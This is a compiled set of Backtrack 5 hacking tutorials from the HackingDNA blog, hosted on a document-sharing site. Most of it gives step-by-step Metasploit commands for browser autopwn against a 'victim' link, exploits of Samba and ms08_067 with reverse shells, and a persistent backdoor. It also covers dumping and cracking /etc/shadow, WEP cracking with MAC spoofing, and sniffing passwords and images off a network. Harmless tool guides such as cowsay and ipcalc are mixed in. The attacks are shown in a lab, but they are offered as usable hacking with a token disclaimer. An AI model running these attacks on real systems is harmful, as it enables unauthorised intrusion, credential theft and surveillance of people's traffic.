Académique Documents
Professionnel Documents
Culture Documents
Tuto Bactrack
Transféré par
nouroudine526110 évaluation0% ont trouvé ce document utile (0 vote)
217 vues1 019 pagesCopyright
© © All Rights Reserved
Formats disponibles
PDF, TXT ou lisez en ligne sur Scribd
Partager ce document
Partager ou intégrer le document
Avez-vous trouvé ce document utile ?
Ce contenu est-il inapproprié ?
Signaler ce documentDroits d'auteur :
© All Rights Reserved
Formats disponibles
Téléchargez comme PDF, TXT ou lisez en ligne sur Scribd
0 évaluation0% ont trouvé ce document utile (0 vote)
217 vues1 019 pagesTuto Bactrack
Transféré par
nouroudine52611Droits d'auteur :
© All Rights Reserved
Formats disponibles
Téléchargez comme PDF, TXT ou lisez en ligne sur Scribd
Vous êtes sur la page 1sur 1019

Learn How to Install Backtrack 5 KDE
Learn How to Install Backtrack 5
Lets start with first snapshot i.e Installing of Backtrack .
Step 1 :Click On Backtrack Icon.
Step 2 : Click On Forward Button
Step 3:Select your Time Zone and press Forward button.
Step 4: Keyboard Layout: Select your layout and press Forward Button.
Step 5 : Now here you have 2 options
Erase and use the entire disk : If you use this option it will delete your entire disk and
installed Backtrack on your harddisk .
Specify partitions manually (advanced) : If you opt this option then you have to create
partition on harddisk .
Lets start from 1st Process :Erase and use the entire disk
Step 6 : Click on Install Button : In this process no need to creating any partition on harddisk system
will automatically created partition .
Second Option : Specify partitions manually (advanced)
Prepare Partitions : Select /dev/sda and click new partition . When new partition created it will
look like below image -
Now new partition created now create a Linux Partitions i.e
/ Partition (also called root ) : It is a partition where all Linux files are stored .
/boot Partition : All the Linux Booting files are stored on Boot .
swap Partition : It is a Virtual Memory .
Note : Always remember that two main files are responsible for booting -
1. GRUB(Grand Unified Boot Loader)
2. LILO (Linux Loader)
First : create root partition and put Mount Point as / (root) and press OK
Your root created now .
Applying same step to create /boot partition -
Select partition as : Logical
Partition Size :1000
Mount Point : /boot
Press OK
After creating /boot partition it will look like this image .
Now create a Swap Partition
The only change we have to do is in Size and Mount Point
Size : Give double the size of RAM
Example : if i have 512 Ram then assigned 1024 mb of size.
Use as : Swap Area
Swap area is created . Now press Forward button
Press Install and start installation.
Installation process running in middle of the process shows this windows shown below -
Installation Process : In the middle of installation you see this type of process going on .
Installtion Completed
Restarted Now
Your Installation Completed
Now start Exploiting
Posted 4th February by HackingDNA.com
Labels: Learn How to Install Backtrack 5
Browser Autopwn On Backtrack 5
Browser Autopwn
In this Test
We use the browser_autopwn module .
This module creates a local server in our machine which contains different
exploits .
Whenever the user open our link , the exploit started against the browser and
creates a session .
LETS BEGIN
First step is to open a terminal and enter the command 'msfconsole '.
Command Used : msfconsole
See the below image for more details -
SETUP MODULE
Command Used : use server/browser_autopwn
See the below image for more details -
SHOW OPTIONS
Use this comamnd to see all the Module Options .
See the below image for more details -
SET LHOST & URIPATH
Now set the Local Host( Local Host ).
Command Used : set LHOST <your ip address>
Set the URIPATH Address .
Command Used : set URIPATH /
See the below image for more details -
RUN
Run your Module .
Command Used : run
See the below image for more details-
The below image shows the local ip , send that ip to the victim .
It look like http://192.168.118.136:8080/
When the user open this link in his browser , it gives the response as shown in
the below image -
If the victim browser is vulnerable , it open a sessions.
See the below image for more details -
SESSION LIST
Command Used : sessions -l
It shows the Active sessions name Information and connect.
See the below image for more details -
OPEN SESSIONS
To open the Active sessions ,enter the command given below .
Command Used : sessions -i 1
See the below image for more details -
METERPRETER SESSIONS
Once you are in use different commands to gather information like as shown
below -
Command 1 : ipconfig : Used this command to get the ip address of remote
system
Command 2 : systeminfo : It shows the system information .
See the below image for more details -
ROUTE COMMAND
See the below image for more details - it shows the Subnet Netmask and
Gateway .
SCREENSHOT
Command Used : screenshot
With this command you can take a screenshot of a victim machine .
See the below image for more details -
THIS IS HOW WE CAN AUTOPWN THE BROWSER ON BACKTRACK 5
Cracking Unix Password On Backtrack 5
Cracking Unix Password
After getting a open session, use the 'ls command ' to see the directories .
Command Used : lsimage
See the below image , it show the various directories of remote system
(metasploitable)-
Passwd File
Password File shows the User Account Information.
The next step is to open a 'passwd' using cat command .
Command Used : cat /etc/passwd
As you enter the command , below you see the all the account of remote
system (metasploit).
Do one more thing make a copy of passwd file and save anywhere in my case
i open my password file in vim editor and save as a passwordfile.txt .
Now few things to remember -
1. ' In this line >>root : x:0:0:root:/root:/bin/bash
2. Here 'x' means password which is encrypted and stored in /ctc/shadow file
with other information such as account and password expiration information .
3. '0' means root account and another '0' means groupID .
4. 'root' in this we can find extra information.( but here no extra information
display ).
5. 'root ' it is the user home directory
6. /bin/bash - It show the user shell account .
See the below image to understand more clearly-
Shadow File
Shadow file shows the secure user account information.
To view shadow file use the command given below .
Command Used : cat /etc/shadow
This command show you the shadow file .
Also copy the shadow file and give a output name as shadowfile.txt and save it
on the home directory.
Now Things to remember -
1. In the root account : root
:$1$/avpfBJ 1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7: ::
2. Here 'root' is the username which show match to the /etc/passwd file .
3. $1$ : means MD5 encryption is used .
4. avpfBJ 1$x0z8w5UF9Iv./DR9E9Lid is your encrypted password.
5. 14747 : tells the last password changed (last changed).
6. '0' tells the minimum number of days left before the user s allowed to change
password.
7. 99999 : show maximam number of days the password is valid .
8. And on other account you can see the ' * '. It means the account is disabled.
See the below image for more details -
J OHN THE RIPPER
Now open ' J ohn the Ripper ' .
Using 'J ohn the Ripper' we are going to crack the hashes.
To open J ohn the Ripper , follow the given path -
BackTrack >Priviledge Escalation >Password Attack >Offline Attack >john
the ripper
See the below image for more details -
Here is 'john the ripper'.
See the below image for more details -
SELECT YOUR FILE
Now select and copy your 'passwordfile.txt' and 'shadowfile.txt ' and save it to
the 'J ohn the Ripper ' directory , which is under Root >pentest >passwords >
john
J OHN THE RIPPER DIRECTORY
Under the john directory paste your both files( passwordfile.txt & shadowfile.txt
) .
See the below image for more details -
CHECK YOUR BOTH FILES
Now check for both the file , is it in the john directory or not .
Command Used : ls
See the below image both the file are there -
UNSHADOW
In the below image , see the utility named unshadow , now before crack we
have to use it to make shadow file readable .
Now one more you have to do is making 1 output file named : Crackedfile.txt
using the below command-
Command Used : ./unshadow passwordfile.txt shadowfile.txt > Crackedfile.txt
Use 'ls' command to see your Crackedfile.txt -
CRACK WITH J OHN THE RIPPER
Using john the ripper crack the hashes .
Command Used : ./john Crackedfile.txt
See the below image for more details -
For Passwords
To see passwords enter the command .
Command Used: ./john --show Crackedfile.txt
See the below image for more details -
THIS IS HOW WE CAN " CRACK THE UNIX PASSWORDS "
Exploiting Samba Server On Backtrack 5
Exploiting Samba Server
Aim
The main aim of this tutorial is to exploit the samba server .
Indentifying Samba Services
To Identifying Samba Services running on Remote System we use nmap .
Command Used : nmap -sV 192.168.118.138
After scanning , it shows the port 139 and port 445 uses Samba services .
See the below image for more details -
Msfconsole
Open msfconsole through a terminal .
Command Used : msfconsole
After enter the command, your ' msfconsole ' will open as shown below -
Search Samba Exploit
To Search Samba Exploit , enter the command given below -
Commans Used to search samba exploit : search samba
As you press enter key , it shows the different exploits related to samba .
From the exploits select one which is highlighted in the below image -
See the below image for more help -
Use Exploit
Exploit Used : use exploit/multi/samba/usermap_script
See the below image for more details -
Show Options
Command Used : show options
This command shows that RHOST is not set . So the next step is to set the
Remote Host .
See the below image for more details -
Rhost
Command Used : set RHOST <Remote Ip Address >
See the below image for more details -
Payload
Command Used : show payloads
See the below image and set the highlighted payload.
See the below image for more details -
Set Payload
Command Used : set payload cmd/unix/reverse
See the below image for more details -
Show Options
Command Used : show options
Now set the LHOST (local host address)
See the below image for more details -
Set LHOST
Command Used : set LHOST <Your IpAddress >
See the below image for more details -
Exploit
Now exploit the target .
Command Used : exploit
It don't work , no sessions created, try to change the local port .
See the below image for more details -
Lport
Command Used >set LPORT 445
See the image for help-
Now Exploit
Command Used : exploit
After exploit the shell is created , now you successfully exploit the samba
service through Backtrack 5
See the below image for more details -
Command Used
After getting session , you can use commands as shown below -
See the below image -
THIS IS HOW WE CAN EXPLOIT THE SAMBA SERVER
Removing Backdoor on Backtrack 5
REMOVING BACKDOOR
Removing Backdoor
To remove Backdoor , use the run metsvc -r command .
As you press the enter key , the metsvc service will stopped .
See the below image for more details -
Exploiting Again
After Stopping 'metsvc' service, if you try it again to exploit , it will won't work .
See the below image for more details -
On Windows Machine
The files are still there which we uploaded at the time of Installing Backdoor .
After You have to delete these files manually .
THIS IS HOW WE CAN REMOVE THE BACKDOOR FROM THE REMOTE MACHINE
Installing And Accessing Backdoor On
Backtrack 5
INSTALLING & ACCESSING BACKDOOR
INTRODUCTION
Metasploit has a ability to install a backdoor on remote pc to maintain access
after the exploitation .
Through the metsvc module , you can create a persistant backdoor on a
remote PC .
THINGS TO REMEMBER
The ' metsvc ' service require no authentication , it means if anyone find our
backdoor they can also access it .
INSTALLING BACKDOOR
HELP COMMAND
Command Used : run metsvc -h
This command will show you the options .
RUN METSVC(Installing Backdoor)
To install backdoor use the command .
Command Used : run metsvc
In the below image you can see the files are uploading on the remote system
.
See the below image for more details -
HERE IS THE BACKDOOR INSTALLED
In the below image you can see the folder named rNuqIiQCSiN is successfully
uploaded in the Temp directory of Remote PC .
See the below image for more details -
Inside the Directory
Here you can see the metsrv dll and exe files .
See the below image for more details -
RESTART MY WINDOWS XP
After setting the backdoor successfully on the remote system , now I am going
to restart remote PC .
The reason behind the restarting is to check ,wheater the backdoor i have
installed will worked or not.
See the below image , it show my remote pc ( Windows xp ) is starting -
ACCESSING BACKDOOR
Now time to Accessing the Backdoor that we created .
To access the Remote PC again. We have to use the multi_handler with
Payload .
See all the steps below to access the backdoor , that we set before -
Step 1 : Set Multi handler Exploit
See the below image for the comamnd -
Step 2 : Set PAYLOAD
See the below image for the command -
Step 3 : Checking all Fields
To checking all the fields , use the show options command .
See the below image for the command .
Step 4 : Set RHOST & LPORT
In this step you have to Set the Remote Host & Local Port .
See the below image for more details -
Step 5 : Last Checking
In this step for the last time check it again all the fields .
To check we again use the show option again .
See the below image for more details -
Step 6 : Exploit ( FINAL STEP )
Now this is the Final Step , you just have to exploit the target to get the
meterpreter session again .
Enter the Command : exploit and hit enter .
And finally we get the meterpreter session again .
On Windows (Task Manager)
On Windows Task Manager , you can see the meterpreter-server.exe process
is running on your SYSTEM .
See the below image for more details -
AT THE END
Q. Why we use port 31337 ?
A. Because port is used for all the backdoor services . So if you use different
ports it will not create a meterpreter session when you exploit .
So remember to use the port 31337 .
Also 31337 is a hackerz spelling of 'elite', meaning 'elite hackers'.
So this is how we can , Install a backdoor on remote pc and Access it again on
Backtrack 5
I hope you like this tutorial . Any feedback are warm welcome .
keep following www.hackingdna.com because lots more hacking/penetration Testing
tutorial still to come .
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY/-
Command Shell Upgrade On Backtrack 5
Command Shell Upgrade
AIM
The aim of this tutorial is to upgrade the Command Shell into meterpreter
and make the perfect launching pad for further attacks into the network .
Open Your ' msfconsole '
To open follow the path , BackTrack > Exploitation > Network Exploitation
Tools > Metasploit Framework > msfconsole
See the below image for more details -
SET EXPLOIT
To set exploit , see the below image -
Command Used : use exploit/windows/smb/ms08_067_netapi
See the below image for more details-
Set Payload
See the below image how to set the payload .
Command Used : set payload windows/shell_reverse_tcp
See the below image for more details -
Show Options
See the below image for more details -
Set Remote Host and Local Host
Command Used to set Remote Host >set RHOST <Remote Address >
Command Used to set Local Host >set LHOST <Local Address >
See the below image for more details -
Show Options
Command Used : show options
See the below image for more details -
Exploit Target
Command Used : exploit -z
After exploit , below image shows 1 session is opened .
See the below image for more details -
Session
Command Used : sessions -l
This command shows the opened session on your backtrack 5.
See the below image for more details -
Upgrading Win32 Session into Meterpreter Session
Metasploit has a feature to upgrade the command shell session to meterpreter
session, look at the -u option.
Command Used : sessions -u 1
At the end ,it shows 2 session opened .
See the below image for more details -
See the Sessions
Command Used : sessions -l
When you enter the command , it shows you all the session which is opened .
Here in the below image , it shows the two sessions -
1. shell windows
2. meterpreter
See the below image for more details -
Open Meterpreter Session
To open meterpreter session , enter the command as shown below -
Command Used : sessions -i 2
After you press the enter key your meterpreter is started .
And when you enter the getuid command , it shows the Server Username as:
NT AUTHORITY\SYSTEM.
See the below image for more details -
THIS IS HOW WE CAN UPGRADE THE COMMAND SHELL INTO METERPRETER
SHELL
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY/-
Gerix Cracker On Backtrack 5
GERIX WEP CRACKING
Aim
The aim of this tutorial is to guide you how to crack the W.E.P Encryption .
Introduction
Gerix Wifi Cracker is a GUI based application which is already installed on your
Backtack 5r2.
Special thanks to Emanuele Gentilli and Emanuele Acri who created this tool .
Its a excellent tool which make your wifi cracking a lot easier .
How To Open Gerix
To open Gerix-wifi-cracker-ng follow the path given below -
BackTrack >Exploitation Tools >Wireless Exploitation Tools >WLAN Exploitation
>gerix-wifi-cracker-ng
See the below image for more help -
Configuration
Your first step is to click on theconfiguration tab .
Once you click on the configuration tab ,you can see like the image given below -
See the below image for more details -
Gerix Configuration : Set random MAC & Enable Monitor Mode
First step is to spoof the MAC Address.
To spoof click on the Set random MAC address.
After spoofing , enable the monitor mode .
To enable Monitor Mode : First select the Wlan0 interface and then click on
Enable/Disable Montor Mode.
See the below image for more details -
Rescan Network & Select Target
Once you completed the above steps successfully , now click on the Rescan network
(as shown in the below image ) .
After click on a ' Rescan network ' , its shows the various network , now select 1 target
as i had selected God!1 .
See the below image for more help -
WEP Control Panel
Now Click on the WEP tab and click on the ' Start Sniffing and Logging '.
It start a new terminal named sniff dump which collect the data packets as shown in
the next image .
See the below image for more details -
In the below image you can see that the data is start capturing .
If you can't the image clearly click on the image to zoom it .
See the below image for more details -
Test the Injection
Click on the Perform a test if injection AP To verify that you are close enough to the
access point .
See the below image for more details -
Cracking
Now once you have collection more than 5000 to 10000 packets , now time to crack
the encryption.
To crack the WEP Encryption , Use Aircrack-ng
So , first go to the Cracking Tab and the click on the ' Aircrack-ng - Decrypt WEP
Password '.
Once you click it , the aircrack will start cracking the key .
And at the key found as shown in the below image -
See the below image for more details -
Database
In the database tab , you can see key database .
Also you can save the database in any location in your BackTrack .
Note : If it fails to crack the key , then wait for more data/IV to be captured and
then try again.
Now hack the wifi and enjoy hacking with www.hackingDNA.com
Join Us
On
https://www.facebook.com/hackingDNA
dmitry on backtrack 5
Dmitry
Introduction
DMitry (Deepmagic Information Gathering Tool) is a UNIX/(GNU)Linux
Command Line program coded purely in C with the ability to gather as much
information as possible about a host.
DMitry( ( Deepmagic Information Gathering Tool ) is created by J ames
Greig .
How To Open DMitry
To open DMitry goto , BackTrack >Information Gathering >Network Analysis
>Route Analysis >dmitry
See the below image for more details -
HELP OPTION
To use help option , enter the command given below .
Command Used : dmitry -h
See the below image for more details -
-i Option
Perform an Internet Number whois lookup on the target. This requires that the
target be in the form of a 4 part Internet Number with each octal seperated
using the '.' notation. For example, "dmitry -i 255.255.255.255".
See the below image for more details -
-w Option
Perform a whois lookup on the 'host' target. This requires that the target be in
a named character format. For example, "./dmitry -w target" will perform a
standard named whois lookup.
See the below image for moe details -
-n Options
Retrieve netcraft.com data concerning the host, this includes Operating
System, Web Server release and UpTime information where available.
See the below image for more details -
-s Option
Perform a SubDomain search on the specified target.
This will use serveral search engines to attempt to locate sub-domains in the
form of sub.target.
There is no set limit to the level of sub-domain that can be located, however,
there is a maximum string length of 40 characters (NCOL 40) to limit memory
usage.
Possible subdomains are then reversed to an IP address, if this comes back
positive then the resulting subdomain is listed.
However, if the host uses an asterisk in their DNS records all resolve
subdomains will come back positive.
See the below image for more details -
-e Option
Perform an EmailAddress search on the specified target.
See the below image for more details -
-p Option
Perform a TCP Portscan on the host target.
See the below image for more details -
-f option
This option will cause the TCP Portscan module to report/display output of
filtered ports. These are usually ports that have been filtered and/or closed by
a firewall at the specified host/target. This option requires that the '-p' option
be passed as a previous option. For example, "dmitry -pf target".
See the below image for more details -
-b Options
This option will cause the TCP Portscan module to output Banners if they are received
when scanning TCP Ports. This option requres that the '-p' option be passed as a
previous option.
See the below image for more details -
-t option
This sets the Time To Live (TTL) of the Portscan module when scanning individual
ports. This is set to 2 seconds by default. This is usually required when scanning a host
that has a firewall and/or has filtered ports which can slow a scan down.
See the below image for more details-
-o Option
Create an ascii text output of the results to the "filename" specified.
If this option is not specified in any form output will be sent to the standard output
(STDOUT) by default.
See the below image for more details -
THIS IS HOW WE CAN USE " DMitry Tool " ON BACKTRACK 5
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY/-
Posted 3 weeks ago by HackingDNA.com
Labels: dmitry on backtrack 5
ssldump on backtrack 5
ssldump
Introduction
ssldump is an SSL/TLS network protocol analyzer.
It identifies TCP connections on the chosen network interface and attempts to interpret
them as SSL/TLS traffic.
When it identifies SSL/TLS traffic, it decodes the records and displays them in a textual form
to stdout. If provided with the appropriate keying material, it will also decrypt the
connections and display the application data traffic.
How To Open ' ssldump '
To open ' ssldump ' goto -->BackTrack >Information Gathering >Network Analysis >SSL
Analysis >ssldump
See the below image for more help -
Output Format
Before using ssldump , understand the following points -
All output is printed to standard out.
ssldump prints an indication of every new TCP connection using a line like the following
New TCP connection #2:192.168.232.172(1232) <-> maa03s17-in-
f24.le100.net(80)
The host which send the first SYN is printed on the left and the host which responded is
printed on the right.
Ordinarily, this means that the SSL client will be printed on the left with the SSL server on the
right.
In this case we have a connection from 192.168.232.172(port 1232) to maa03s17-in-
f24.le100.net(port 80). To allow the user to disentangle traffic from different connections,
each connection is numbered. This is connection 2.
The pr i nt out of each SSL r ecor d begi ns wi t h a r ecor d l i ne. Thi s l i ne
cont ai ns t he connect i on and r ecor d number , a t i mest amp, and t he
r ecor d t ype, as i n t he f ol l owi ng:
2 3 0.2001 (0.0749) S>C Handshake Certificate
This is record 3 on connection 2. The first timestamp is the time since the beginning of the
connection. The second is the time since the previous record. Both are in seconds.
The next field in the record line is the direction that the record was going. C>S indicates
records transmitted from client to server and S>C indicates records transmitted from server to
client. ssldump assumes that the host to transmit the first SYN is the SSL client (this is nearly
always correct.
The next field is the record type, one of Handshake, IAlert, ChangeCipherSpec,
or application_data. Finally, ssldump may print record-specific data on the rest of the line.
For Handshake records, it prints the handshake message. Thus, this record is
a Certificate message.
ssldump chooses certain record types for further decoding. These are the ones that have
proven to be most useful for debugging:
ClientHello - version, offered cipher suites, session id
i f pr ovi ded)
ServerHello - version, session_id, chosen cipher suite,
compression method
Alert - type and level (if obtainable)Fuller decoding of the various records can be obtained by
using the -A , -d , -k and -p flags.
How to use ' ssldump '
To use ssldump , we have to follow all the options associated to ssldump ,as we are now
going to use .
First we simlply run the ' ssldump ' on my interface(eth0) to check is it working or not , then
afterwards we implement other options it .
Command Syntax : ssldump -i <interface >port <port no. >
Command Used : ssldump -i eth0 port 80
See the below image for the result -
When some one on the interface opens any website on port 80(http), ssldump captures
traffic.
See the below image for more details -
HELP OPTION
To use ssldump help options , use the coammnd given below -
Command Used : ssldump -h
See the below image for more details -
-a option
-a Print bare TCP ACKs (useful for observing Nagle behavior
Command Used : ssldump -a -i eth0 port 80
See the below image for more help -
-A Option
Print all record fields (by default ssldump chooses the most interesting fields)
Command Used : ssldump -A -i eth0 port 80
See the below image for more details -
-d Option
Display the application data traffic. This usually means decrypting it, but when -d is used
ssldump will also decode application data traffic before the SSL session initiates.
This allows you to see HTTPS CONNECT behavior as well as SMTP STARTTLS. As a side
effect, since ssldump can't tell whether plaintext is traffic before the initiation of an SSL
connection or just a regular TCP connection, this allows you to use ssldump to sniff any TCP
connection.
ssldump will automatically detect ASCII data and display it directly to the screen.
non-ASCII data is displayed as hex dumps.
See the below image for more details -
-e Options
Print absolute timestamps instead of relative timestamps.
See the below image for more details -
-H Option
Print the full SSL packet header.
See the below image for more details -
This is how we can use ' ssldump ' on BackTrack 5
More examples will be added soon
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY/-
Oneko And Cowsay On BackTrack 5
ONEKO & COWSAY
Oneko
Oneko is a animated cursor-chasing cat screenmate application.
Its a cat chasing mouse pointer application.
Download Oneko using apt- get install command .
Command Used : apt- get install oneko.
See the below image for more details - dless of its position.
Cowsay
Introduction
cowsay is a configurable talking cow, written in Perl. It draws an ASCII cow with a
speech balloon (or a think balloon) saying whatever pithy comment you give it on the
command line. The program requires Perl 5.005_03 or newer.
How To Install Cowsay
To install cowsay use apt-get install <package name >
Command Used : apt-get install cowsay
See the below image for more details -
How to Run Cowsay
To run ' Cowsay ' use the syntax : cowsay <Your Text >
Example : cowsay hello BackTrack 5 r2
See the below image for more details
Cowsay Option
All the Cowsay options now showed in the below images -
See the image for more help -
Cowsay Options : Greedy, Paranoid , Stoned
See the below image for more help -
Cowsay Options : Tired , Wired , Youthful
For more help see the below image for more help -
Some More Examples -
Dragon
See the below image to see dragon -
Tux
See the tux in the below image -
This is how you can use this tool on BackTrack 5
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
driftnet on backtrack 5
driftnet
Introduction
Driftnet - capture images from network traffic and display them in an X window .
Driftnet watches network traffic, and picks out and displays J PEG and GIF images for
display. It is an horrific invasion of privacy and shouldn't be used by anyone anywhere.
Options
-h
Print a summary of usage.
-v
Print additional details of packets captured to the terminal.
-i interface
Listen to packets on interface. By default, driftnet will try to pick up traffic on all
interfaces, but this does not work with all versions of pcap, on such systems, an
interface must be specified. On some systems, driftnet can only use promiscuous
mode if an interface is specified.
-p
Do not put the interface into promiscuous mode.
-a
Operate in 'adjunct mode', where driftnet gathers images for use by another
program, such as J amie Zawinski's webcollage. In this mode, no window is
displayed; images are captured and saved in a temporary directory, and their names
written on standard output.
-m number
In adjunct mode, silently drop images if there are more than number in the temporary
directory. It is assumed that another process will delete images which it has
processed.
-x prefix
The filename prefix to use when saving images, by default 'driftnet-'.
-d directory
Use directory to store temporary files. Driftnet will clear this directory of its own
temporary files on exit, but will not delete the directory or any other files.
How to open driftnet
To open driftnet goto >BackTrack >Privilege Escalation >Password Attack >
Network Sniffers >driftnet
See the below image for more help -
How To Use Driftnet
Tu use Driftnet , enter the command
Command Used : driftnet -v -i eth0
Here -v : For Verbose Mode
-i : For Interface
As you enter the command driftnet is listening on eth0 interface in promicious mode.
See the below image for more help -
Output :
When some user search for imagesdrifnet shows all those images ( as shown below
On my network I searched for hackingDNA in the google search engine and see
what the result we get -
See the below image for more details -
Driftnet captures the network images of tajmahal .
See the below image for more details -
When we open www.hackingDNA.com , it shows the image of all the articles .
See the below image for more details -
Using Driftnet on a wlan0
With one command , you can capture images from network traffic and display
them in an X window .
Soon more examples will be added .
If you like this tutorial , then leave a comment here , your comment is valuable
for us .
You can even join us on facebook
Join Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL PURPOSE ONLY /-
dsniff on backtrack 5
dsniff
INTRODUCTION
dsniff is created by Dug Song.
dsniff is a password sniffer which handles FTP, Telnet, SMTP, HTTP, POP,
poppass, NNTP, IMAP, SNMP, LDAP, Rlogin, RIP, OSPF, PPTP MS-CHAP,
NFS, VRRP, YP/NIS, SOCKS, X11, CVS, IRC, AIM, ICQ, Napster,
PostgreSQL, Meeting Maker, Citrix ICA, Symantec pcAnywhere, NAI Sniffer,
Microsoft SMB, Oracle SQL*Net, Sybase and Microsoft SQL protocols.
dsniff automatically detects and minimally parses each application protocol,
only saving the interesting bits, and uses Berkeley DB as its output file format,
only logging unique authentication attempts.
Options
-c
Perform half-duplex TCP stream reassembly, to handle asymmetrically routed traffic
(such as when using arpspoof to intercept client traffic bound for the local gateway).
-d
Enable debugging mode.
-m
Enable automatic protocol detection.
-n
Do not resolve IP addresses to hostnames.
-i interface
Specify the interface to listen on.
-p pcapfile
Rather than processing the contents of packets observed upon the network
process the given PCAP capture file.
-s snaplen
Analyze at most the first snaplen bytes of each TCP connection, rather than
the default of 1024.
-f services
Load triggers from a services file.
-t trigger[,...]
Load triggers from a comma-separated list, specified
as port/proto=service (e.g. 80/tcp=http).
-r savefile
Read sniffed sessions from a savefile created with the -w option.
-w file
Write sniffed sessions to savefile rather than parsing and printing them out.
How to open dsniff
To open dsniff , just open konsole and type the command to start dsniff.
To open dsniff on backtrack 5 follow the given below -
BackTrack >Priviledge Escalation >Protocol Analysis >Neywork Sniffers >
dsniff
See the below image for more details -
How To Use " dsniff "
To start dsniff open konsole and type the command as shown in the image -
Command : dsniff -i eth0
Here -i is used for interface .
See the below image for screenshot view -
Example1:
dsniff
Below you can see the output -
An attemp has been made in my network and using dsniff we can see the
output . Below image shows that 192.168.232.170( Metasploitable ) is
successfully connected to 192.168.232.172( Xp ) on eth0 interface.
See the below image , it shows how the output will look like .
Example 2:
dsniff ( -m option )
dsniff with -m option is used to ' enable automatic protocol detection ' .
Command Used : dsniff -m -i eth0.
See the below image for various attempt detected using ' dsniff ' -
Example 3:
dsniff (-n option)
Do not resolve IP addresses to hostnames .
See the below image , it shows the two attemps one is the telnet attempt and
another one is ftp -
Example 4: dsniff : Save your result in output file ( using -w option ). * To
save results in a output file use -w option .
* Command Used : dsniff -n -i eth0 -w <file name >
* See the below image for more help -
* You can see your file using cat command as shown in the below image -
THIS IS HOW WE CAN USE DSNIFF TOOL
MORE EXAMPLES WILL BE ADDED SOON
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL PURPOSE ONLY /-
Posted 28th July by HackingDNA.com
Xpdf On BackTrack 5
Xpdf ( PDF viewer )
Introduction
Xpdf is an open source viewer for Portable Document Format (PDF) files.
Xpdf runs under the X Window System on UNIX, VMS, and OS/2.
Xpdf is already installed in Backtrack 5 r2 .
How to open Xpdf
To open Xpdf , goto Graphics >xpdf ( PDF viewer )
See the below image for more details -
Open PDF On Xpdf
When you open any pdf in " Xpdf " , it look like this as shown below -
See the below image -
Xpdf : Find
Through this option you can find any string , word or number .
To open Find option , click on the binocular icon ( as shown in the image ) .
See the below image for more help -
Xpdf : Print
From here you can print all your pdf file .
To open Print option , click on the printer icon .
See the below image for more details -
THIS IS HOW WE CAN USE THIS TOOL ( Xpdf ) ON BACKRACK 5 R 2
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY / -
macchanger on backtrack 5
macchanger
Introduction
macchanger is a Linux utility for viewing/manipulating the MAC address for network
interfaces.
macchanger is created by Alvaro Lopez Ortega .
How to open macchanger
To open manchanger , follow the path -
BackTrack > Miscellaneous > Miscellaneous Network > macchanger
See the below image for more help -
Step 1 :
Use ifconfig command to view ip and Mac Address .
See the below image for more details -
Step 2: Down your interface
To down your interface , press enter the command .
Command : ifconfig eth0 down .
See the below image for more details -
Step 3 : Changing Mac Address
To change mac address use the command .
Command : macchanger -r eth0
Your mac is changed now -
See the below image for more details -
Step 4: Up your interface
To up your interface , use the command .
Command Used : ifconfig eth0 up
See the below image for more details -
This is how we can use this tool to change the mac address
Join Us
On
www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY -
Shutter On Backtrack 5
Shutter
Introduction
Shutter is a feature-rich screenshot program.
You can take a screenshot of a specific area, window, your whole screen, or
even of a website apply different effects to it, draw on it to highlight points,
and then upload to an image hosting site, all within one window.
Shutter is free, open-source, and licensed under GPL v3.
For more information visit : http://shutter-project.org/about/
Install Shutter On BackTrack 5
To install , use apt-get install <package name >
Command name : apt-get install shutter
See the below image for more help -
Open BackTrack 5
To open Shutter , follow the path -
BackTrack > Shutter
See the below image for more help -
SHUTTER
Shutter is successfully open .
See the below image for more help -
Preferences
To open Preferences , goto File > Preferences
See the below image for more help -
Example :
Now in this example , i am going to take a screenshot of hackingDNA website .
See the below image for more help -
Fullscreen Screenshot
To take a Fullscreen Screenshot , right click on shutter icon and click on
Fullscreen .
See the below image for more details -
Output
Here is the screenshot output
See the below image for more help -
Output File
Here is your output file under home directory .
See the below image for more help -
This is how we can use shutter on Backtrack 5
If you still not a member of a hackingDNA facebook page , then
ipcalc on backtrack 5
ipcalc
Introduction
ipcalc provides a simple way to calculate IP information for a host.
The various options specify what information ipcalc should display on standard out.
Multiple options may be specified. An IP address to operate on must always be specified.
Most operations also require a netmask or a CIDR prefix as well.
How To Open " ipcalc "
To open ipcalc ,follow the path -
BackTrack > Miscellaneous > Miscellaneous Network > ipcalc
See the below image for more details -
When you click on ipcalc , it look like this ( as shown below )
Options
-c, --check
Validate the IP address under the specified family. If no address family is specified,
IPv4 is assumed.
-4, --ipv4
Specify IPv4 address family (default).
-6, --ipv6
Specify IPv6 address family.
-b, --broadcast
Display the broadcast address for the given IP address and netmask.
-h, --hostname
Display the hostname for the given IP address.
-m, --netmask
Calculate the netmask for the given IP address. It assumes that the IP address is in a
complete class A, B, or C network. Many networks do not use the default netmasks, in
which case an inappropriate value will be returned.
-p, --prefix
Show the prefix for the given mask/IP address.
-n, --network
Display the network address for the given IP address and netmask.
-s, --silent
Don't ever display error messages.
EXAMPLE 1
Here -c options is used to validate the IP address under the specified family or not .
Command Used :
1. ipcalc -c 10.0.0.1
2. ipcalc -c 128.129.130.245
3. ipcalc -c 192.168.232.128
See the below image for more help -
EXAMPLE 2
Command Used : ipcalc 192.168.232.128/24
See the below image for more details -
EXAMPLE 3
Command Used : ipcalc 192.168.232.128/255.255.255.0
See the below image for more help -
This is how we can use this tool named " ipcalc "
More example will be added soon .
Join Us
On
